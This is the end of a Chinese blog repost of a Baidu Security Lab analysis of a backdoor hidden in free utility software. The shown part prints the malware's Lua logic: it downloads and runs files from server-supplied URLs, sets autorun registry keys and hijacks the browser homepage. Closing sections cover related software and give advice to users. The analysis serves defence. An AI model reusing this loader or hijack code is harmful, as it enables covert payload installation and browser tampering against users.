	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;else
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;for i=1,1,1 do
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;if api.DownFile(v["url"], filepath) ~= nil then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; downrs = true
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; break
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;downrs == true then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"cpa","6")&nbsp; &nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;if string.find(v["runtype"],"1") ~= nil then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;--添加ARG参数
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;local cmd = "\"" .. filepath .. "\""
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;if v['arg'] ~= nil and v['arg'] ~= "" then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; cmd = cmd .. " &nbsp;" .. v['arg']
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;BzRunWritelog("cpa",v["id"])
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if &nbsp;bHadUAC and v['haduac'] == "1" then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; api.ShellExec("open",filepath,v['arg'])
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; api.Delay(50*1000);&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; api.Exec(cmd,3*60*1000)
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; api.Delay(50*1000);&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if &nbsp;api.IsSoftInstall(v["namecheck"],v["processcheck"],v["iconcheck"],v["regcheck"]) &nbsp;then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"cpa","0")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;else&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"cpa","4")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;if string.find(v["runtype"],"2") ~= nil then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;if api.SetAutoRun(v["regkey"],cmd) then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"cpa","7")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;else&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; SenBizInfo(v["id"],"cpa","4")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;end&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;else
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"cpa","2")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; else
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"cpa","1")
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	end &nbsp;
</p>
<p>
	3、SetHomepage
</p>
<p>
	该函数通过修改注册表达到篡改浏览器主页的目的。
</p>
<p>
	function &nbsp;SetHomepage(v)
</p>
<p>
	&nbsp;&nbsp;&nbsp; local reg = api.RegOpen("HCU", &nbsp;"Software\\Microsoft\\Internet Explorer\\Main")
</p>
<p>
	&nbsp;&nbsp;&nbsp; local regurl = &nbsp;api.RegGetV(reg,"Start Page")
</p>
<p>
	&nbsp;&nbsp;&nbsp; if regurl ~= nil and regurl ~= &nbsp;v["url"] then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; local bset = &nbsp;api.RegSetV(reg,"Start Page",v["url"])
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if bset then
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"homepage","0")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; else&nbsp;&nbsp;&nbsp;&nbsp;
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;SenBizInfo(v["id"],"homepage","4")
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; end
</p>
<p>
	&nbsp;&nbsp;&nbsp; end
</p>
<p>
	end &nbsp;
</p>
<p>
	<strong>二、同源性分析</strong>
</p>
<p>
	通过对“优选PDF阅读器”的关联分析，发现其关联多个域名，涉及多款软件，但行为基本类似。
</p>
<p>
	1、相似的安装界面
</p>
<p>
	以下为优选PDF阅读器的安装界面。
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611401-12.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611401-12.png" /></a>
</p>
<p>
	以下为关联到的迅捷便签的安装界面
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611412-98.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611412-98.png" /></a>
</p>
<p>
	2、相似的官网
</p>
<p>
	这些软件均有相似度较高的官网，页面布局、语言描述等均高度相似。以下为优选PDF阅读器及迅捷便签的官网。
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611422-36.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611422-36.png" /></a>
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611433-45.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611433-45.png" /></a>
</p>
<p>
	<strong>三、总结</strong>
</p>
<p>
	近几年，出现了一些打着“免费”的旗号，背后却偷偷利用网民的电脑用作赚钱机器的工具软件，这些软件往往在表面骗取了用户的信任，恶意行为却很难被察觉。百度安全实验室建议用户能养成良好上网习惯，发现电脑异常及时使用安全软件进行安全检测。对于政企机构要加强对于软件下载和升级的把控，加强网络通信行为的分析感知能力。同时也倡导各软件下载站和分发渠道能加强软件审核、规范服务。
</p>
<p>
	附录：相关的软件列表
</p>
<p style="text-align:center;">
	<a href="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611443-50.png" target="_blank"><img src="https://cdn.aeink.com//content/uploadfile/201805/AEimg-1525611443-50.png" width="529" height="385" style="width:529px;height:385px;" /></a>
</p>
<p style="margin-top:25px;white-space:normal;">
	<span style="color:#7F7F7F;font-size:14px;">本文来自<a href="http://mp.weixin.qq.com/s/f62TtJcB4Fqyy4osOKd6PA" target="_self">百度安全实验室</a>，百度安全经授权发布</span>
</p>
<p style="white-space:normal;">
	<span style="color:#7F7F7F;font-size:14px;">文章图片来源于网络，如有问题请联系我们</span>
</p>
<span style="display:block;padding-top:40px;"></span>
<p class="post-copyright">转载请注明出处 <a href="http://www.aeink.com/">AE博客|墨渊</a> » <a href="http://www.aeink.com/976.html">竹节虫：暗藏在常用工具软件中的后门</a></p>

<div class="article-tags">标签:	<a href="http://www.aeink.com/tag/%E5%AE%89%E5%85%A8">安全</a>	<a href="http://www.aeink.com/tag/%E6%9C%A8%E9%A9%AC">木马</a>	<a href="http://www.aeink.com/tag/%E5%90%8E%E9%97%A8">后门</a></div></article> 
<!--a href="http://www.04sq.cn/" target="_blank" rel="nofollow" alt="2019.10.26"><p style="height:80px;background: url(https://ae01.alicdn.com/kf/H38f020a621a94bf69e9825ed47c410d4B.gif) top no-repeat;background-size:100% 100%;"></p> </a--><div class="title"><h3>相关推荐</h3></div>
	<div class="relates">
	<ul><li><a href="http://www.aeink.com/158.html">直链音乐一键转换上线 欢迎体验</a></li><li><a href="http://www.aeink.com/1503.html">震惊！！！某某云 2-2-30 香港轻量续费57.6元一年（腾讯云）</a></li><li><a href="http://www.aeink.com/444.html">准备策划一个论坛</a></li><li><a href="http://www.aeink.com/179.html">墨渊浮窗播放器EMLOG插件 1.2 预备功能</a></li><li><a href="http://www.aeink.com/367.html">这是一款新出的黑客游戏《Hackmud》</a></li><li><a href="http://www.aeink.com/478.html">域名未实名认证只是暂停解析，删除只是危言耸听</a></li></ul></div>
	<div class="article_related"></div>
	
			<div class="article_post_comment" id="comment-place">
					<div class="comment_post_wrap comment_post comment-open" id="comment-post">
		<h3 class="comment-header"><span class="cancel-reply" id="cancel-reply" style="display:none;"><a href="javascript:void(0);" onclick="cancelReply()">取消回复</a></span>发表评论<a name="respond"></a></h3>
		<form method="post" name="commentform" id="commentform" action="http://www.aeink.com/index.php?action=addcom">
			<input type="hidden" name="gid" id="comment-gid" value="976" />
			<input type="hidden" name="pid" id="comment-pid" value="0"/>
			
			<div class="comment_user_info" style="
    margin-top: 15px;
"><div id="loging"></div>
							<div class="form-group">
					<div class="comment-form-author form-group has-feedback"> <div class="input-group"> <div class="input-group-addon"><i class="fa fa-qq"></i></div> <input class="form-control" placeholder="输入QQ号码可以快速填写" id="qqnum" name="qqnum" type="text" size="30" value="" onblur="huoquqq()"> </div> </div> 
				</div>
				<div class="form-group">
					<div class="comment-form-author form-group has-feedback"> <div class="input-group"> <div class="input-group-addon"><i class="fa fa-user"></i></div> <input class="form-control" placeholder="昵称" id="comname" name="comname" type="text" size="30" required="required" value=""> <span class="form-control-feedback required" style="color:#F00">*</span> </div> </div> 
				</div>
				<div class="form-group">
					<div class="comment-form-email form-group has-feedback"> <div class="input-group"> <div class="input-group-addon"><i class="fa fa-envelope-o"></i></div> <input class="form-control" placeholder="邮箱" id="commail" name="commail" type="text" size="30" required="required" value=""> <span class="form-control-feedback required" style="color:#F00">*</span> </div> </div>
				</div>
				
						<div class="form-group">
					<div class="comment-form-email form-group has-feedback"> <div class="input-group"> <div class="input-group-addon"><i class="fa fa-link"></i></div> <input class="form-control" placeholder="网址（选填）" id="comurl" name="comurl" type="text" size="30"  value=""> </div> </div>
				</div>
			
			
			
			</div>
			<div class="checkbox">
			<label>
				<input type="checkbox" name="private" id="private_comment"> 私密评论(只想让博主大人看到)
			</label>
			</div>
			
			<div class="form-group form_textarea">
				<div class="comment_textare"><textarea class="owo_comment" name="comment" id="comment" placeholder="说点什么吧~" title="说点什么吧~"></textarea>
				
				</div>
				<div class="form-group submit_container">
					<div class="comment_tools">
						<span class="comment_avator"><img id="toux" src="https://cdn.aeink.com//content/templates/emlog_dux/images/noAvator.jpg" title="路人甲"><em class="commentUser_type none_user" title="游客">路人甲</em></span>						<span class="comment_face_btn OwO"></span>
						
						<div class="comment_submit_wrap">
														<span class="comment_info"></span>
							<button type="submit" name="submit" id="comment_submit" class="sub_btn"><i class="fa fa-check-circle-o"></i> 提交评论</button>
						</div>
					</div>
				</div>
			</div>
		</form>
	</div>
				</div>
			<a name="comments"></a>
			<h3 class="comment-header">网友评论<b>（0）</b></h3><div class="article_comment_list">				    <div class="page comment-page">
	        </div>
			</div>			


</div> </div>
<div class="sidebar"> 
<div class="widget widget_ui_textads"><!--a class="style01" href="#"><strong></strong></a--></div>
	<div class="widget widget_ui_comments widget_fix"><span class="icon"><i class="fa fa-pencil-square-o"></i></span><h3>猜你喜欢</h3><ul>
 
	<li><a href="http://www.aeink.com/389.html" title="AE墨渊在这里恭祝大家元旦快乐"><img class="avatar avatar-50 photo avatar-default" height="50" width="50" src="https://cdn.aeink.com//content/templates/emlog_dux/images/random/2.jpg" style="display: block;"/> <strong>AE墨渊在这里恭祝大家元旦快乐</strong>  <br /> <span> 7209 次阅读</span></a></li>
	 
	<li><a href="http://www.aeink.com/104.html" title="批量二级域名对应重定向跳转"><img class="avatar avatar-50 photo avatar-default" height="50" width="50" src="https://cdn.aeink.com//content/templates/emlog_dux/images/random/2.jpg" style="display: block;"/> <strong>批量二级域名对应重定向跳转</strong>  <br /> <span> 10355 次阅读</span></a></li>
	 
	<li><a href="http://www.aeink.com/1641.html" title="看门狗 V1.1.0 - 进程守护软件"><img class="avatar avatar-50 photo avatar-default" height="50" width="50" src="https://cdn.aeink.com//content/templates/emlog_dux/images/random/5.jpg" style="display: block;"/> <strong>看门狗 V1.1.0 - 进程守护软件</strong>  <br /> <span> 6212 次阅读</span></a></li>
	 
	<li><a href="http://www.aeink.com/1440.html" title="Sublime Text 4 4113/4107破解教程，更安全的使用破解软件"><img class="avatar avatar-50 photo avatar-default" height="50" width="50" src="https://cdn.aeink.com//content/uploadfile/202110/000b1634617960.jpg" style="display: block;"/> <strong>Sublime Text 4 4113/4107破解教程，更安全的使用破解软件</strong>  <br /> <span> 7958 次阅读</span></a></li>
	 
	<li><a href="http://www.aeink.com/1027.html" title="IP代理采集工具易语言源码"><img class="avatar avatar-50 photo avatar-default" height="50" width="50" src="https://cdn.aeink.com//content/uploadfile/201806/2dc21528980267.png" style="display: block;"/> <strong>IP代理采集工具易语言源码</strong>  <br /> <span> 15651 次阅读</span></a></li>
	</ul></div>
	<div class="widget widget_ui_sort"><span class="icon"><i class="fa fa-hand-o-right"></i></span><h3 class="widget-title">分类</h3><div class="items"> <ul id="blogsort"> 

			<li> <a title="455 篇文章" href="http://www.aeink.com/sort/1"><i class="fa fa-star"></i> 经验教程</a> </li> 
			<li> <a title="123 篇文章" href="http://www.aeink.com/sort/2"><i class="fa fa-star"></i> 资源共享</a> </li> 
			<li> <a title="317 篇文章" href="http://www.aeink.com/sort/5"><i class="fa fa-reorder"></i> 建站源码</a> </li> 
			<li> <a title="107 篇文章" href="http://www.aeink.com/sort/11"><i class="fa fa-magic"></i> 主题模板</a> </li> 
			<li> <a title="261 篇文章" href="http://www.aeink.com/sort/9"><i class="fa fa-th-large"></i> 软件下载</a> </li> 
			<li> <a title="129 篇文章" href="http://www.aeink.com/sort/8"><i class="fa fa-code"></i> 谈天说地</a> </li> 
			<li> <a title="49 篇文章" href="http://www.aeink.com/sort/12"><i class="fa fa-code"></i> 杂七杂八</a> </li> 
			<li> <a title="119 篇文章" href="http://www.aeink.com/sort/13"><i class="fa fa-code"></i> 各类教程</a> </li> 
			<li> <a title="34 篇文章" href="http://www.aeink.com/sort/pianzi"><i class="fa fa-code"></i> 骗子曝光</a> </li> 
			<li> <a title="8 篇文章" href="http://www.aeink.com/sort/ad"><i class="fa fa-code"></i> 广而告之</a> </li> 
			<li> <a title="1 篇文章" href="http://www.aeink.com/sort/Xunlei"><i class="fa fa-code"></i> 迅雷VIP</a> </li> 
			<li> <a title="1 篇文章" href="http://www.aeink.com/sort/Aiqiyi"><i class="fa fa-code"></i> 爱奇艺VIP</a> </li> 
		</ul> </div> </div>
	<div class="widget widget_links flag_img"><span class="icon"><i class="fa fa-link"></i></span> <h3> 友情链接</h3><ul>
		<li>
	<a href="http://www.aeink.com/go.php?http://blog.cccyun.cc/" title="" target="_blank"> 彩虹博客</a></li>  
		<li>
	<a href="https://www.qcgzxw.cn/" title="" target="_blank"> 小文's blog</a></li>  
		<li>
	<a href="http://uqseo.com" title="冬镜个人博客，专注分享个人原创的黑帽网站SEO优化技术。" target="_blank"> 重庆seo</a></li>  
		<li>
	<a href="https://api.uomg.com" title="UomgAPI 是 优启梦 支持并维护的 API 接口项目，致力于为用户提供稳定、快速的免费 API 接口服务平台。" target="_blank"> UomgAPI</a></li>  
		<li>
	<a href="https://www.zungei.cn/" title="" target="_blank"> 尊给云</a></li>  
		<li>
	<a href="https://wuzuhua.cn/" title="" target="_blank"> 空木白博客</a></li>  
		<li>
	<a href="https://www.52ifx.com/" title="吾爱分享网(52ifx.com)搜集互联网络免费线报活动,QQ活动,QQ技术,QQ资源,软件资源,微博微信活动,尽力打造一个共享游戏技巧资讯网站。" target="_blank"> 吾爱分享网</a></li>  
		<li>
	<a href="https://www.liues.cn/" title="" target="_blank"> 流星社区</a></li>  
		<li>
	<a href="https://www.hcw3.cn" title="绿色资源网" target="_blank"> 红尘资源网</a></li>  
		<li>
	<a href="http://www.aeink.com/?plugin=blog_nav" title="AE博客的博客导航" target="_blank"> 更多友情链接</a></li>  
	</ul>
 </div>
<div class="widget widget_ui_adsf"><h3> AD</h3>	
<!--a href="https://www.nm0.cn/user/reg.php?super=MzUyMTA1NzkyOA==" target="_blank" rel="nofollow" alt="2021.07.23"><p style="height: 230px;background: url(https://www.nm0.cn/ad.gif
) top no-repeat;background-size:100% 100%;"></p> </a--></div>
</div><!--end #siderbar-->
</div>

</section>
<footer class="footer">
<div class="container">
	<!--
		希望各位站长保留版权 您的支持就是我们最大的动力
		小草窝 Blog:http://blog.hacking8.com/
	-->
	<p>Copyright © 2015-2017 <a href="#" title="Emlog大前端">Emlog大前端</a> Powered by <a href="http://www.emlog.net" title="Emlog强力驱动" rel="nofollow">Emlog</a>.</p>
	<p>
		<a href="http://www.aeink.com/tu.html" >图片墙</a> | 
		<a href="http://www.aeink.com/guest.html" >联系我们</a> | 
		<a href="http://www.aeink.com/archive.html" >文章归档</a> | 
		<a href="http://www.aeink.com/links.html" >友情链接</a> | 
		<a href="http://www.aeink.com/about.html" >关于我们</a> | 
		<a href="http://www.aeink.com/baidusitemap.php" >网站地图</a>
	</p>
	<p><script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?644c8f6a583eca8773cae78362820603";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
if("https:" == document.location.protocol){
    var cnzz_s_tag = document.createElement('script');
    cnzz_s_tag.type = 'text/javascript';
    cnzz_s_tag.async = true;
    cnzz_s_tag.charset = 'utf-8';
    cnzz_s_tag.src = 'https://w.cnzz.com/c.php?id=1256674613&async=1';
    var root_s = document.getElementsByTagName('script')[0];
    root_s.parentNode.insertBefore(cnzz_s_tag, root_s);
}else{
    document.write(unescape("%3Cspan id='cnzz_stat_icon_1256674613'%3E%3C/span%3E%3Cscript src='https://s11.cnzz.com/stat.php%3Fid%3D1256674613%26online%3D1%26show%3Dline' type='text/javascript'%3E%3C/script%3E"));
}
</script>
<p id="footer_img">
<!--a href="http://www.aeink.com/go.php?kudun" target="_blank"><img src="https://img.alicdn.com/imgextra/i2/905090405/O1CN01Zfc49G1ErX97A8uSD_!!905090405.png" alt="酷盾安全"><span>酷盾安全</span></a--> 
<a href="http://www.aeink.com/go.php?trustutn
" target="_blank"><img src="https://img.alicdn.com/imgextra/i2/905090405/TB27lGBlOpnpuFjSZFIXXXh2VXa_!!905090405.png" alt="凭安信用认证"><span>凭安信用认证</span></a> 
<a href="http://www.aeink.com/go.php?upyun" target="_blank"><img src="https://img.alicdn.com/imgextra/i3/905090405/TB2QdQsjM0kpuFjSspdXXX4YXXa_!!905090405.png" alt="upyun网站联盟"><span>upyun网站联盟</span></a> 
<a href="http://www.aeink.com/go.php?qcloud" target="_blank"><img src="https://img.alicdn.com/imgextra/i4/905090405/TB2EwQQjR0kpuFjy1zdXXXuUVXa_!!905090405.png" alt="腾讯云安全认证"><span>腾讯云安全认证</span></a> 
</p></p>
	<p><span id="copyright"></span>
	<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备15042860号-1</a></p>
	<!--?php 	$databaseLink = MySql::getInstance();		$queryNum = $databaseLink->getQueryCount();echo "<span>查询数据库：<font color=\"#FF3737\">".$queryNum."</font>次</span>";?-->
	<link href="https://cdn.aeink.com//content/plugins/Lanye_lytebox/images/lytebox.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://cdn.aeink.com//content/plugins/Lanye_lytebox/images/lytebox.js"></script>
<script type="text/javascript">
$(document).ready(function(){
$("a[href$=jpg],a[href$=png],a[href$=gif],a[href$=jpeg]").attr("rel","lytebox[vacation]");
});
</script>
</div>
</footer>
</div>
<div class="pjax_loading"></div>
<div class="pjax_loading1"></div>
</div>
</body>


<script>
window.jsui={
	www: 'http://www.aeink.com/',
	uri: 'http://www.aeink.com/content/templates/emlog_dux/',
	ver: '4.9.1',
	logocode: 'y',
	is_fix:'2',
	is_pjax:'',
	iasnum:'0',
	lazyload:'0',
	ajaxclient:'0'
};
</script>
<script type='text/javascript' src='http://www.aeink.com/content/templates/emlog_dux/js/loader.js?ver=4.9.0' data-no-instant></script>
</html>